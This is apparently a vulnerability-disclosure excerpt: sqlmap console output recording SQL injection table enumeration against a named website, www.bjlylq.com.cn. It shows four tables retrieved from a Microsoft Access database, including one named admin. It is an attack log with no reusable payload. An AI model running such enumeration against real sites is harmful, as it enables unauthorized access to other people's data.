 G:\sqlmap\Run.exe
[20:55:20] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[20:55:23] [INFO] starting 10 threads
[20:55:25] [INFO] retrieved: log
[20:55:26] [INFO] retrieved: admin
[20:55:27] [INFO] retrieved: news
[20:55:48] [INFO] retrieved: vote
Database: Microsoft_Access_masterdb
[4 tables]
+-------+
| admin |
| log   |
| news  |
| vote  |
+-------+
[20:57:38] [INFO] fetched data logged to text files under 'G:\sqlmap\Bin\outpu
www.bjlylq.com.cn'
www.wooyun.org